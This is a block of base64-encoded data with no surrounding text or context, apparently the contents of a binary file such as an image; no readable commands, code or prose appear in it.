Jw56qufwki/IhGzsHOm0TPMy3QQzeky4PaZYIZRMlFjMEoavfTb4AOSH0YU70tXWB1CJ6kaA1b50XgVdnXG6f0v3l95zE69EP298M7oAM3eP/3gz80lOc28IP2U8N1kr/2o4N5OsM2uL/3d0P8o0M6pAM1rMP9/vMDP7xD9v9RPzjDeQLENn79CPbj54xZQoULGTZ0+BBimzY+atR4cRHjixo5OHbsWLHixRYjSbYwcRJlShMlWJYQ4ZJFo1OpevX69QsZsmvYePb0ea0aMl5VzqSqhWqcNm3lzDWN91ReVKlTpfojB49cVnhbucLz9xVs2LBY24m7hqwaT3Hixo07po1qXLny/v2jWxcvXrp77bbbybZdVq1dux5CdBjRIcWECPHZQwZKGDEZBAygQEMMGTVq5vDx7LlQnz6GER/GdBo1pkePMrHOlAlUbNmxX4N6hKjOnDK758ypw6dOaNOPQGUKFSqY0nJM/T2NF1db7Fd22Njp/vO70KExJjQECEBBAIYNL8zwya740if160GNyYiRow6PQXJU7Chf/n2OIPn39/8fwAAD5KINUSA6EMEEGdomrwYdxOsdhBhyBp10LLyQnQYtfCcveS68cBuG1iHowRJNrIsbhtApqJ930GmoGwdTVJDGGhMSpQ0uQnpPo/326y+jkkg6aSSVTmrJJRFeymMmm27KaadrdvIJGymvMaYWL4YwqhVllGOqKXOem4uqeMrB6irCvBKLza/IMguZntYaR5xjxiSTzA7tejAqu8r5y512AhNMza0UO/RQxhxTIwwoxOCgMgpaECOzzTr7rA7R+iittNRUc6222WR7jVTc/swoYwzefgtuU0RUK+44L5UL07la4wnFODvM2LSO4DApZA4XMKDgO/AswKCEMfggBNFL0lMPlDJ4nJbaaq29Ftts3yNCIhu9pdEZDk8ssZuGqBkX3Q5DTIjBdN39B5qF2s2Ln4bQcTDeb/V9SCIitMXIhYCFHNJII5FUEmEwZqrlpl+M0anKKX2q5qxfUvGiKFTeUmopWu/EUypzCt2qzTa3aieZs+RkSxxrPgZ5rrr4klkvu/yREptABSW0UER9bowPNcRQIgwRKDjaBCky06w3OjxjVbROMUEMNVJDnc1q2F7DrQwxxlCjDN+Ai9pV4ozLRdaOPY4HLG1yCeUR/jb60JWNMRQrhI8yWrggAAEEOPrvEKTojNlKDnUWFCB0+Jfxxh3XlkAD952cmW246Yaau97Fq1wRN0e3c2a4+XzcfhiCxkF2GkrHQQkppxzHKf4NWOCBiyw4pYMRVhKKToxy8uG0rJS4ypx+OaWKTmpRJW21xYQK5r3MVLNkk7ESJ+K/2KpGmehBptnBu6KKB2d3dB6MMH/g8RlRoOcQAwoobjiaAhGUrpQzOlbNVFNOqT7NalgzjnGOg6vWXGcMlAKb2Pg3HNkEo3lgCpM5vmIOZeQCFHLblB2YwIS7NQYIIbjA0SyggaOZkAZlWJZiDHeIS4CCBiVY3ONoWMPG/t2gW6/[base64]/Vb5NLJ9qjgQBKTzmuKPcgQDV3awQyYQYYcjtEAKPjNDCzRgQgqUMAAaAAIHbhC2ZTHrEJX4RAsycASL2BCd6ZzWFNoACTF+/osfJ1pHENORoQaZziEUCuIQ/[base64]/rQ9dBBEmQGNI6oWiTCCIj9oW9vXyqO2tU0HaBWkixxlq6MeNQlIQ9pGEaSgpDRpmDFUulKWuvQUXuAEKloxjghOcJCEtJlPE7nI7GUyZdYwasxkxpekTmUccdIk+tR0qMS0r6pkgN8MOHC0DBjhfmIAWxnA6kpNkfV/oKKNWo+THHMEAzZu5SrTPhOaVp0mNrmAYPO+tBRtXBAUm8qEHbaQKdNUQlF8oAMNOFCCFtCPfi2AYDAOQVlCfII7WzDDOTlbY8fhsA28rdFr9cKigvC4nwYJHTMkCtu87HYh6zByXvC5ENYtGS86TpBEboAtFwj3o8TVnUhFIIcmLRct/[base64]/he33CnlBKUWyv8g6JPrwg8sYnsdl2sQOrCIRS2WNtvUQDeU5WHtA2XUX9e6snDTqMbiGhcKCwNemIUKFGRYDA94OEpNr+uxPcdZzmBBU52txBNgkGPPMEMqetXr1Key11Du/v2ZZ9RAhijcQATfCcAMoiAFuKbKDGaoTh2U+d+ycro2ni4g2u6E4EPUQQo3yMylllWIVW8aE64OxoRj7TZX/PUwurIOImKTKEJIYTdSoEEHfrCEGxD7bxsIwolLUAcJfwITh3hEyjUrbbNfywkFcjeCnCFQKIfO7biNJ5P5wc9/vCO3tGUoQ8rd9yLjJR19F3wWHaLkbL9j7Q/B0UbljeV65053bXyjSffdXOcCJY+nOEMgatGKbLA5kM8rqnb/kXA3vem714hkxPE0cfQaQ9AXL/RhfGaI+I4SBUcLgAi4KgUmpIrSlbYDyzNdVtfQksDIKcdUypEJTNBhCSzQ/u8eXOzgB3PaFRImOqy9lA1cgAITLdfVdUDhClfousWXMrkRSIADpUUhBFi3gAUowJ3L1CHortxCDs7e/3W24bMSDyK4DcoI6l6yrdsSwu0QkLQSoqKWrF4EkCFix8rmzXYe70jWyLhEYAbgSLkcBi0sjycqphbOrBM0Jhs+r83cLLuMCuG4iyvIoSxGcCeQwU5YL+LGwRiugS0sblCgiivc69AShQ/mQA204AZAQPdAwAi4ignEYDdSjuWIr/iohjUGjMByIdT6TB6C4RP4QApQYPoM4Zt8TjRIA+ZuKRg+j/vwyhVwIfyqQ+Uq7Veg5bDo4LB6YwmWYAZmANU6/g4IHIuEMID+LuACaiBTzIAJjsD/[base64]//nIoEimqQVjLQZAMFVsyE60IHdbB7uxiXQ4wyqAhHbCtXualFP/hixTiJldSjCTiFi0wFx9vF9tIYX7nFy1vJ6oBGFSBFvDAC05BFZJhIAGJBalRu+ShGREpBtvBHbAHKKrhGJavGsfrGLCxB59q9sLOZ6gqaKTACFAABLzj0c5xDMYg5VRu+Fquf0qj0z7NwIoqIqWgA8RgD/TR9hjDH02DNm5JIFMwFz4hNI5gCzhsEU9FMfjgE8qgsG6BIlfhEvhgCVLACNTgM/iADIxABCrAO46mBlrgCJjg0k5yWnakcXjzWoDzcVTSKBUiFetCXhxkyI7zHxQC26AoX5iB/gBN5zn/oVycYSBYBMiCzMe6syCikxmeUx4GjzyxaBaLMyGQ0lpwcSlBaiUir43yzaTmKCeAERv+rRc44Qyy0vO68kvWpgUnKS/GMpHQRAYZKSeMIRkkqS2N6hq1py1+sL0MzTTo8pPA0QhYoAO8IwBuwC8BUx3ZsTBNI+aS7xXKIUCV4RDEoAO04DEhUzIdjNWCrvxCQQ2HjsV8jgmCIOWAAAr/cgyy48XUYD1WwTQ/oRLmgAVmgAwekxAMYRDexwhwIARokwJMzARCQASCkyMcZyOEszf5j1q+lEe6NCOIEz3troqsiADrghqsyIqeUyHkaYv+Tt0AashmMnMe/oShHspPzzMhloyg0DM926DxHA8DM5AlNtCN4OikniQELW8Y96gKTqE/[base64]/PUiKiIIuFVgX2BfebMG5EMj7ANNi3M7SQefSJFPpoieqKEVLWQd+GEVWWsb2KEfIvZzGjAT/pdMdQhVISTCR6aFPUvCSLIM8hZ1A2OC8myCjlYqKGyBGL2gUoEhBTE1GbHrzQ5uT5jRekA1VBvJGICBKVB1kuKhFXAiLbJRQsnBHcIBHBCFUxSjD/BGSukLPHYPCE7N97YARAWT+EYUEUqUgOKRWItVp0CBD2QACpj1SW3PDM8wWgfM/HBBDKQgW4XgBXjU5HbDgw5hDg7rhcQVFHABFz5hD9gVBaJgWeLVcp/0McJAC6JADWggW2oAYK0lYQM2dDeiPjICdAtWdbn1PXSAdS/CR+qjI4LgYY2yFBEvIaChG9pUtQwwKO3idCAQZVO2DegjdDNCKYWkYLKsBOxN/mY3MA9M6lFvVkqqIY9o4cyS5xh+1isnSPQ2VUClZ85iUDAW6Rp6YUGfx2lhphwooRce5hqSIRniUlStARyIwRum4TwolPYOoQ+qSgyMAGz/RpuAwAl/LzDNYB2rcG21JvmUQVPHJxcIYQaUYBAs11nzdjQqVFpnAxzHIAh0QAdKwGyXAFUOAQgsK1zn4BKYZTf4ID14jQ5yrnIrIT2cpRIcIUrnoBJcQTj9Y18NFkgyIgeEgMZAV0z/VQdOEnTzIwd0wIg1Qopdl8Zi13Q3AhJRthRPViF4t4dg0ouXjO+WbChRtha59XR5JHlddnmHayVUQgOdUt9+ARgiVaWQ/iGPOAErqyAQtjcFh8l7baUt7UIsx0JNBMMdkEEV4AFu11cunoIcUKEWjIG5sMEaLjkcsPYbZEEWpsGTVw1WE6NrizCAh61vjiYEaCAIjqBsz3aB1ZZt1yr0bCUeVHRKLzhenfVZzxANT2M96AC/NEsFVACE56AQlG2q5gAi+UAMbBgUDqEM6kBowCZojKByn0U91rUS9BEigfOJVxecwXmJiTiKB7Z0Q5iJ6QMkingjnLhgGRZhl/g+7IOdJIdQw/hz+mEWF1C1GnASH4Qf4FSgB9ru2m0hdFK1YJJQzxhMX2CNCaaNtex5lSQL5hgn7Bg/J2GP5eAYuBJoOSaQ/[base64]/ru3BjiAYVSIbghiKLT7kKns00RFmHxOZssIf65LrrhTw/q7+pCodFz8dSZWh4aZlXCjRU1jndHCSy6Pu8YGHR2EvazCrygo/2T/pgA1KWNypA4iRzEoRWag5ar27rvJLviARewAAvWABegYqes1hZooRhq2qbzV6d1mqdBeavfy2tLmRxNif40QASCwPfGQMaET0TJqkQ/DYL/03ub4hDIIAWuepsjc5d5+acPYQkgjQZMYAMQkVmkoAU6cwzwTwreigmUxhBs2DXVYw6WYA6kQK1teD2yeV1fCBTw2q8DG3VHFz4Ae1/TuInT2YnZuT8KNo0bVoT5IweobXhP6yZlEkGYs3MoVhWds0EIahJF9l1OkRmcoToPpIvyIk+LM6OUQMdvm94SlbfhU0lwwHf6CFKDIijKLBWKm2eroBU8ms2eWoIEaaUb/vS5C4Uctre6A/y697wd4iAJkmAHAv0K2iG8ycF+v+G80Tu9c3oXSkFG+Zdr8UYRhW0vAaeETkkDaqCVEVKpYSlrZHmYltsckBUFeBirY9T6RuNQCiHnxnYDNsADlkAMCKEMmOCV/8sOgqA1OxxZXwwT1MDqZt3ET/wTnOWFPoHF0zmJeyQI3qOIPSKvZ5ewzbk+7AOwL4KKA5YjdLwiXBcIapdQuYG1SwRQGcLIEwKh66IBn3NQuWEbnKHK8WKe6CmInvMUNTF1DiS2rTPIJYIGZpzLPcrL37N5exthZIATpLdh0CInkAHNA8G4qwAVfhb09oq5wRfO5MEq0uQq/q6iHezkKQJc5Ed+5H2BCrpgCv480HfgDkzBF6yhGGThpjt50Rd9F9Zb1bc60vPG1MAWPH5+vkOgBLR1C/L71lvlMEFNOQApTG5KblOADDA4q30ub1e9DGagBWIoBDZABSDN1Eg4B0xABVqgYJlgC7IUCG6ADEGhstTDCFJgCeaa2Is9PXQt2VH3eDeixRU7nFd3xzVCCOjjsI14I+DDr/k+hD0ii42ysrsBHaiBHbazHxaQGsizTnPri3jyQbahGxAiHXJrthVi3y2W3i/ktYaSOTnnQNJd24a3Fgl22Rv6oZmSJQh+opUEuWgBKukoJ6qSGCOeEuRXuZe7ulGV/[base64]/ZtLt27dftvS2d07t19aZ926pUtHbd07eXz/res29x07aoPRBd7W/lZv4st80zHbltgvXGaW60L7TLp0aUhtungd+rPG1atQmUr12aKFidu4cZfYXcIE790iggsXEehUqlq9fhlDVq0aMmSteqUKdMZLlSp5kiXLlk2Ztu/aypkbPz6e+fPx5Klfz769+/eI5ZUjR66cP3/tzPsz9538+P7jieeff+WANw4gU7zhxhtvdLHDChDusEkkkfwxiyzTZKjhhhzusotCfRwiIiIiHtJHHXyUIdIMHAQgwIswCmABBRpoIEILTGxhhhls2OEjQ30ggsgjmWQCSpGhvKKMMsKAVyB44OXCxw1KDFQJIQYdRIhChTQ0h0S1UYTBjSaIYOMLGNAA/[base64]/SUWddFVkcs1027UCpzYDmoHcefPjmy5545pnjHn/yllPgk06G9107ygSTTBwJvpFIIm4k8SCEK/xBYYXEcKjxNB52XMdCJZIo4okprtgiBRQEgDKMNGqAAQYtbNHEjnXY/[base64]/gXO7FY06BynAHr9DaLElO+clU4gSDDyfyRhIUrzACHBcnIokv3nizcccd/[base64]/ph/[base64]/wolmnAepenwm52XAhc/[base64]/gyHqEop7ow6kNaLa+ADO7rVNNTgBzvWkY5ujIY028gxP/pB5CL34x1qFbKOeSwZyrjFGdwQzDrYwY8qv8NVbdkGW8lql8qlZRv8WAc61Iqqz80FkjdOlS4uGZVO3S53dr3WJ+WMrd/8plszaERgV8lKY/xCFcxL7LqG0IpajgNhkq1eeQbUy0afp17X89dnyZGNYFBatpgmRzs23Q5xiAMboE7GM8kBW3jc59T+iKam22ENX3wBBty02DflxwhXZAMQDIoEHFYwhUiUAhyyUAQRVsCHAbpTugeMIosokF0O2LOBAhhAd7+7ATOVwJ9mQFEdMoiJghp0vSAUIXiU/gFfPuAACnvgw0QTgiIplIAFHLHhBiwQHB6GQMAmoEEQt6aFCQOBwDQIwRJAoG81LGEJY5jBDwei4ZoQ5CZBEPFSfio3MoLlpy9uDagON1c3+40pW5TU3bpwljSb/OQoT7nKUY6aKUhFKIeqq13xelfe2dnOw2FBHvY82OX4WRWpaISgrzOEPByjlvCaXn0MZj1GOxqY9OpePMoRvVFnWraqpk/0tHPoUZca1aeWpqbFcYwv8GAHigBngwyhsGTcgQo7+EAGmvsGbxBjE6VQRLG7FLLpqqi6HMiAPTWQXZRFMNrefVlwAHztI0gh28Y+hAa7XdBQWB7c7V1SLg7B/gclzGAOxb5vQmA4hxuwwAT7fFmNsMb4Gr1bbVFgkxS0EMUU0AkENygB7g9+gxuAoAQ3GAhNcHIJgtjkEHP9sIk/PMZMgnEomaxKGunmYosDbq4wPvFUXkADUzl15eAPv/jHb/LZtQEIYNlKxN8cZzrjpuY2v/mdvUWLcI2r5z9PxSSGfp0nqMJd0INo9ZFLTUdZBniA9XJZ5FB1m3Z1mAYPmNYODIh10gR2FphqqjYOvEAFXTBrCmIFmkdaNxB4GQAhU1AK3lAKu7AJe8d3yBZPUcQCHYBdzEYj20UBGBBBiUcR/2UjEAEEj/dcITJ5O3EkmeBB7BVuwZAJnCcF/ihABunGB1oyeikyAzMAAlETQfcGYBegQxGkAXTyAwiGYEQEBCyQAkBwI1dIYGYIAhxAcMI3UwRRCZ9gKBKXUzEmYnMTOHgjBCjWYn4jFqLSFGFUYiF3cZFSA3XUBrpAfo74iJAYiWqxZm1ABOuHODEHZ3HGO/CXLfLXV8GRBeAiWOMCDISVf52gLtdxHVmADAD4WAJIgAg4i5RlHgvYdQ3ogFfHaVZHarB1gcAID+1QDWcAB+DUBV0QB64gQuOQDS81gyPQBXUHB3CwCy14bCKTbD8ggxXAbNpVeDISNd5lAS/zMjwoAgBHA1JABx8jeTtThB2EhOyVC4XCB2LQ/[base64]/jkAd/ID9ukIzHoAy4kAva4FoJowYfsAJukAjecAcr0AXX2HcmAoPbCAKCl12FV4OGhwGJV47muAH31gJAAIQownc7Q3kFpV7r5Qr1qAYkIAVqoI8I/lFsc1BdqwdBGrBDNUJDFyACVKI2WqMECOYm1eWQbkgDIMBDHFAjFMABY1AJw7dhxncJdCCSH0ecEicbhzItloKcQrU3zjkFMWmT0jmd1MkWlOhyriGSPak7Pwk8eyWUoCgCOKBnx3F/hHUuv4AKltAIcsCUTtkDixCVpaV0spiVWkke4kEw5rCArYWLnOaAYdmLX2eWZkkOgBAJDdIgvrAKyeQK6bMdlQAKOJAEyOUNivAgf/mCdaAiCwYC9mSYhllPpUmOjCk1NgJ8cQJ60XUI7wiPRZIJrmAkdUgI8qUEZKCPUlhsdDAGvleaIXCQzLZ6GkAlsKkERkAlUWAE/krwAz/0eyxQAWmoAR0wkAQpAkhjEw43hzVhU8bZpV76pV3aOIxYnWRappBIibXTpZq4iT/ZG+A5f8IRA3LACcdxPPc3LkCXitVBdD3QAzwQn6+4ad9BH7g0WePDgKNGgNRDackgDogqlpkmgV/5WgNKoGVpCvLzBrrmC7fQDqtAWuXTDtkAClfQBXrpDaSwCVSQoe90InWgBgrGAh4qeB/aMoZ3ARBEETZUotV2IwoJemYjIphwE95WrDNaejIgBp8ZeqJ5UhpAATNCeCCQXQUZAhQAfD6gBEYaBUn6Azigrb2HjjcQAilAA1NKmLpnBFaCpRtpfJXABGAar/I6/q8/[base64]/aiZUOgPfaqRGAAVQIAVJqqQ3MAMdwAIsEAJ0wgJvmLckQAbrKlNaWnweRq+Ku7giaRZnIZP6GrmSqyyo0QZOEK9r2kndKbAl/oCOnSscTjAFSeAFxYEcCvtnqmAJi9Ceq+iUEtsDqHB0SHdL2hAvT9IOxwAMyCAOnOYOvmt1XNmfJVuy7nCy7TBNq0apv8iywSgJMEshf7CgrnAJwaANoJAL2bAGVOAH0+ANm5AIvlZs7SRdgTkHR9sBHJCbFRAAaFt4z3qa/LRD8ltDjSk1ntsCN6BvUjATwqq1OyMiX1sBRhAGn0kHKkEGRjCt70t4wQECi5cBcCu3SkC3UMCtFXykN7C3dJICOIDBVpgCVypT7VoTh5CHjHvCKCwVi3ivk9vCLswW5leJmNt+7ud+b1pKwdEDorsDViAHnWAcqnCntsCwlOCw/lfQlK7LAzBgA6rgikiXdPCygLm7HNhAsr47Dp72uyUrgaYlDsBgCZTwf14paqaWaslbqcxbltYwIeBLIaVgCskQDLgQDMuYTFfgBpvgDbvwTZoqvgElXYVQB3MwBrGavhxwAQHQjTVIkKtZI2aCQxhAASIQArdRI7oqNbtxevnbRCvKopVZIjS6BBVwA/32mXNABieVAQt8AegLAiDwoxxghUqAAz6QrUrqA3Mrtzigt2AjAiiAy1b4kGsTnIbrroSQfCmczIp7A/bKwi/8zPkaw1NwA7ajYlr0Ra+hFJlbLbQBSnR2wzgcA1MwzlPQBXCABwibCqigCkOsCqm7/rpZ8ARDkMQwcAIxgAq6e3Tvwh3WkLu6Ww1V7Gkki8We5p/DewyokNCLcAqUMA7FOw7W4FrwUA5Z54vLm8bBaAoU8jCRQArKBQjJsBPN1FDv073fqyBuYMALcWwjoxKEvGAZwAEdgMg0fQEVMKXte23wOzU1cm8SoatA/Zj5SwZSSL6gPAeiDAJREAZiQAZkoAXzdE85SAEd4MDTepAcrK1KkK0UXMFaEAV0qwSASyczgALgelEg0EQZJsJaWglxo8xwjcJEIKaPC812LZ26ULm0gwMitlTORxZ01Um0UXOe5ImfiMO+vANJsNjkbM53kAeLkNCpq7p5cAbyHLFK/nwC9rwI+Sy7R2cLrQAMUmlajeppyYANjVq8o9YOpb1pXowKi6AKXBmV2CDRZ0mBZInRwdgOabcJExIJm9C9e5kNn7AGoJAMWFChpQAxbuAGXKCif9yqKnG0GdABz1oBNp0yruzKPd23juy5/1UbAAbUPOhgRqCsRS1dpGcEC4QDSx0GYXADNFgjF+CGIjClGRAc30oltTzBEwzWYK02PyAChFndHIwDN2B7SgB6xJylDlcGcR3hJzzXpmIqkCAKugC5d73hKacLoiAKet0GU0AEx+nX2QwVRPGvg73iuxOUvbEtAxscJLACO6DYi33jzdUFVHAHgrAIlLAIlX0F/[base64]/gdycAZCHrH1TAKaHQWr4M8Mm9CpoArX8EwQyO/kkDxVXttVp+XQRA7WkAd3EAeW8H+tRWphB00YSOZofmr0wWrZBLSbQAoenSGbYAXYWwlUEAl43tyiOwV8ztIi8udHG3gtcsgVUAFv6MohkAEA1tNTk4MBthtjYhufi0NB3QJLcOnFNvSnzAILFAAp4APzhE+EdwEy7cr3PaUdoOpwiwNWn7dfY/VWOAOA28AQzPUpgFI3KoW6vus1QQhS8Otqv8xEELrCLu1wH/dyP/d0X/fKzgVTQAVEQM3GGUax4WIp3u3gbgLwF+7ijo6lVO42ju6MnwROYAWXTeSaPQSq/tAKv9DO6qnOqfAL2EDwsjUOtrAc1XAN1iDQhyZ2z9QOvnAHqDAIX+ALXWlqsn/GEj/xZ9lp1XAHXNCzG60I6/S9vLUKl3AHejkNkUDyopsEz82qKV+0sAp4iAzzi7zdHnqtNe/Iu4FD6BhwPvi5kyxvUyMC+nbpc3DKUtAiC1QBg44yiqkB+V3dJTDrTo8CKUD/KLDqLED/MlD1s4zgH5ACAJGiQ4cZLFKkuBGGzB5DlSpdgnjpk0SIh4K8wJhR40aOHT1+BBlS5EiSJU2eRJnyRY0gLV3W0JgjCMyNLGmClJkjI8uZQXLYlMmzhg6fO2UWFYqxxlEdN5UWNTk0/gjRljp05MCao+kLFy28tlj5wqsJsmTHljVRQq1asmvXioAbl8SOHUns3sU7Ba/dHTz88jgROIsqW7ZUseqFypIlVL1UIcPmjhw8yuQskxPHq5gxZNfEfR7XDp4/eOTafW51y9CeRdVCTyZdut241/5s38adW3ductVUwZky5U2iN13cuBmuiNSmSIysJJo2LZKb4HqTTHEzhw+fOoX6HAIPvk8dOmqkGJnR4QKHDOzXg4APQsQFChQuXNBQgsUM/iZa5PcqrhJaECGEAkPYQAMMMNCgwRBaAEIKMaSgoYIALrywPg0suACEEDgIAQQOSuCAgw72kwGHGXBQwgcl/l5UwogYo3jxhgxYCKECEQxigYUoxFiooYci+qTISyohRAeVlmSySSefhDLKnVrSqiWnguLIJpFyyigolnSq4csXrPwSpqWoNLPKn1Y68yKNxDxpqazCpJNOrrryik2xvuLzrLbcAvStuOCaq669rquuOr7o2mGFFUaAQQ/CDEOl0lQuRcWWXyATRzLKSrtMnFR44QwbcZIRRzRQMfPFkUEMGQSYZNqBLTZy3PlMtN125RWeZBY5464pukhiB+Ei2aSUUnYppQsrIplml+kUtQs57bjzLjzxCuHDPPRAqIA9DioINz748KNAAxE4EGGGG96FVwQQ/CsBhBLMOrBB/g02WNACfzUUQYMM6/MXA/xAyEC+DDooQYQKQCiIvxVxsAEHH3CwGAofbqBRRR0RZkEEFFAwIgqFGHIIoiI/WWWVTyrhwykpZ6a5ZptvftOnMLHscqYsfQ6JS6Vo2gojnV7Aykya5qwp6ZiOnhJqkeTMquqk64SpKzZhynPPPlsoK1C1RBB00EIZzWtY46jTq1FGVxjCkklVUcXSVCq1BZjOrjG1HVovs6ydZFBJZVO+xZlsVXKOYcgQR6qhFTfKZsMGm3ES/5QyXneFRwtHVzCUCDLmIIMIIhp1wlE3SvGmlESIpRY7P+agA9vvtO2DWzXEMOKGHMXNoIIO4gsx/[base64]/ubaY6hCj0gA3GjuY1sxFG51wCuVpuTXDYqIYURjGAFMCCDGOawBDGsYQ5QOAEVVkCFXUxjE6+zS3CKlQQu+GF2tevO7cKT/js+zEEMUcCBw8TFnuHFhwPpuo9+IIaDG/zACJekQXo0QIPpAegG8nJQKMPXLwoIQEHc+x58QvCBDqAAPhm4EQtkMMv3wU9FK1LCDFDAHxuJoD0iQsj/[base64]/jfksW3XcYMfIkG77WTrEIhABHi4Rbol4K89sGSPKuWVAQpwQAP6kxcLLHlJrt6ABflpmIFCNC8WRG8GIhie9hpEHw0xiJQXkFf6OkACEJBABAcZmQxsoEsZXIw/KPCBD1KwSx8okgPr2SWLACgGNfChISr7BChucQtQJPMIz8RsZjVLEp6Ic5oU1FLQzskmdXYwTFnCoNWs1BE4lYQlGsyJnNjZJ4y4sCzwrOfYyHbPGsKABzj056GcIAdKFGZSQcRUpaxIUtoko4ioog0S/WYNXtCiFsbwDERPgw1edKKjXyTNZ4poOb8F7jPkOGkWk/EFK1iBCl2A73D+oIhk/tUxOqVQRCKo41Nh9RFZROWDUZGq1EKaJ5clChcsXdk/[base64]/cZ7ZqG0YhDb3rhwYv5LkdZ9o1Oqndxx+NY/gdRewyOGyJBilIA2KhHVSohunWe9AQveCyGjy/X48sdiYAE7uIqFC45g3nRAAg3AEELWOBV5XXARFbVQPZIXJ906WtD34NkwkxkkPbBZXgfkN8tSYAC/LGLBQsDQX0CAIL3KVYh2iFykXCBCyR/Qg1cfnLABV4zoUEQaVZeCcKvWc4wT6Uq2yQnlTxy2p4VrYIAn7jO0plNpaXZK2j2WgvRspawiY2G2QvBCE7gqCTAl1pO6IEV5JCHRnSCEr/4hWPqRlDCPRoZs1KcZcYBDMOZShwjDVw7sKEpZCDDF5M4Raosg5ve9IJvDNXubMaxxU7RyqS7ocw4ZJFqsqu6/hTM0S/bfKpHRAV1OdMow7UKUYjwJBU8ujYkFKB9gQpkIAAZGNnyfImwdS2PBQT5QYyUzVX/XVIJP7CXxEhUr4LERUT3SZcFvq15+ggg3PJJQVx/KbH2gatHIcgAfbYtbxfjMoDaIcRDimTkfd/iEssceO51T7OCU9PgT8F4BKFGp6T9JAhCMK01h6LOo2A8+BWkEjmPtsHT4ukrHv/ayNnslnuGYOXG2m+jenCFK4ABDIugxCJq3glL4BwVdAvizn1eDYZGsTLkGIclUlGqo3fxMvBoB1Q4hVkQhDNwjcT5qFQoBr4Zh4ciNPEyOoiSDM4xjVnYhXPYhQxklk3Y/oTliATiOA62SZTYQY5ESJZpmAO5IwRt0ZZCIgNEWpeHSRj5YLDU0xGH0Q8WAAGOkREZeZGt6ioRkQ8TkA8D8RD58DDVaxDNC5/w4bb7gI/lGRcOeKXhUY8SKRH6ADcNCYDWYxEh245DqIRDmD1+2zdCcJPdU8M1VAmeMbjfS7jn8zKkgRqZuCBv6rKqaD6QkBMw84msmIo0cRrr6xp48g952r63sKdBCZEVSIKeYhQiSIPVWIRKVL/1Yz/42zmCUoVWODREk67/AxVewINe6AzyiiL0ggdsOIMviBup+zp4cAQvMAZE8xvtuga+2bSuS5Wvuw3TKAZlUZYOJIVI/[base64]/UziFVKiFS0kMTOmFpLSi6FI0+6sMYHgCQeCMo0vF0qgGMCiCLDhA8EoGHsiDnwvFdngMo8sVXLG0WGyHYoiWsyvGY3yD/jcIwVZTRmU8DqFyRrhTQfDAhL0MD11TAy1ADxLoO7kinqcakQ/pkR25gfoJLCWwMCiIqcZ8vHehAR1cHnMpEXmsR837tiXkNgHwPG4DH8+sj9C0j2FbF8BrH4I0SNgDDwJiSFzwt4mkzdoUITohCpaMuHDaoDjkQ6kYvj0MEx0AyYoLvjbBQ9R6vp0QJ27amapxyesLuT55ITajyRBAASfoAke0Cyf4Ahs4gZ6kBKD8SaG8lPM8T/2rFFVARa2rv/KyjMqwBvZCBU6BT3KwBlRQgitIhe/6OnL4gh1IBbCMIncYS4SiDWsgL8yxDXJQS2Y5O2NExrhstS6Yy+o4/o5mpLVlibtonEa+BA9D6JZDugEU6LuBQD12KZGE0Z8dEwGvgph3QccooBEAiqkXkRFK6pESGYgSCbFuo8cGAR/N47YmFM0jRdKD0UFXyoAPGBlkk4IxwLfXLJLYrITLss0slcjlO7g/5CZuOprQIkkJKhOjOYqNmEPWIooRYpIs+yCdOUkV4pPaygg1KzkY0q2Tg4sQ6IHtrIsVcAIrkIERGIJGEMqfRFShpAX0ZNRKkRX4FJzPYKguypx2YIQzKJxq6L/ZsIQoEAQ56AVsiM8s8oUd8AJe8Az/OwZjOLTQcFWrg0XNgYdgXDVSaEtkhC+2sdC53FXsKMFEmDUO+CQFNYA9uvtQahTDQ7BGMpACweqAhRmICxieFSUxErDMggABrTICyIRMGt3WH/ABWnIxFFi3u2KBvku9AMCPeVxCJyzS75lHziNNSEqXEMCPHkmB/[base64]/exMSFhPZcxYODBgYJBwWFhwfLh7DbicoNiClYSX5hyMXFCUeHy0lJy6RYC6maSi1bS0XFC4eGjYlITUvLzg1NzE4TTZ1VUFiU0F6Xj6HYjmZaD0ZFj8vKT89PkdERkVJSkzti0UfGUcpIUc4NE41K1E/OEpNUE1XWUCyd1UTFlFSVFBxYlm8iFgnHVgyJVlHQFxSVVZYWlpcX2kWG14+MmJGVmNPR2BhYl9naWsxIWdJPGdWVGhrb2p2eXQSGHYoK28/[base64]/Yu7QXLK46PKgzbqhhQqplaq1wS65+eKiPeqealLUkbLRcVK9tWK55Ybp6Tq+EaK+Vgq6Xja+npbSvrrLkwbYoN79PTrpyebmAXLiLcb6QhsCcebShmLmfiruomL+xrL+4tccWMsIjcr4yQME+R8Jhk8OGZ8WPeL+tpL/nz8suQctnZceHWsqRZ82ZgMqhjMaomsy1qMa/vNAXc9MeO89CT9hMVt6Fec+Xb9Sfd9amgdOpjtC/stHHwtPgwNvw49ooQtiwnN6siN6xkt69qNrPxuHYz+IQeOU3Tt9WX+VgZ+htce2Piueek+W5k+a7nuDHteUpR+5AVfBKW/ljreOeburFp+TQv+zZxurf1/kFffokjfZTYvB7ffOsovXCsu7Kr/HQt/Hn3/bw6fr39PyBvvbXu/XYw/feyfrl0vsUhfszlftDnftTpfxxtv2Rxv2hz/2w1/7A3/7Q5/7f7/zu3////[base64]/[base64]/y2W2m5+dapqZzKhlaYk30mmkD+h7IVq6N4SbfadtQZhOuuvGY6a3mSgWdeeecRUWxvWYEnwwk5XthBByR0cKF8KDJYAn//USiEgAS+sCNFLygY7gck1IfRRTZUUcULF85Xgn/+BYgDDMO9tZdiW2FKEEIxkARfRBFlSBJFzE7QUUQgZcgjSCKd4HB/AQr5UpJG0oQkS17wZEaTPh1ySCQf14HFEX9EUgUZZFRxhByiYOKlpLUWZxhqdFpVHGdUfbXqcjSHhmhXxtYlZlp53SnZYXsS9CFzpzoGaKGKJcZVrOsdN6Z0jrYa6ZhiacXZnKempi9rqQZnGLJ3oUrEELqBmLbaZa9HnGQ9T+2dczFrStj+rALxKsNB1/kteK4F/UpsZOcljl7Qxla2hGgJXfSstBdMMKPlznYwQoMF2qCtvATy563oO74gUQkQNvTBC054YYO0z34Ar4Aw2NCh3CLem+/YB5ko7YwpSkQRRiHFeHCN5uJog/DfmoBDgEF68cVLU/LkZB0XK2mGGUN1nEmVkWQyRxOG0FFGEydP4ZQoXnBFmXMzo/VYraJhtbPMcxcHJ9GZVcW4mF/[base64]/vjnCl8IZEuEkISN+cQOZojJlHKypO1x0Q6ZyETJIpGLOVRhDn2YwxGagIUgNAETmDCDZyhVNasZajIILI3N8KeWC6awlINZHGoCaLTIIK1w9KuMVgglqDQ60Dlnwsyi5KeZwrkSg54ZTYjk9qa/VHBsertNetRTKcvcZQhsm9+ctKnCX20TNGqSoQxvVcOC3PCG3oHhdxJHLBUGRwbtcUi7kkjPys2nPqj+8+N/4NUf/gR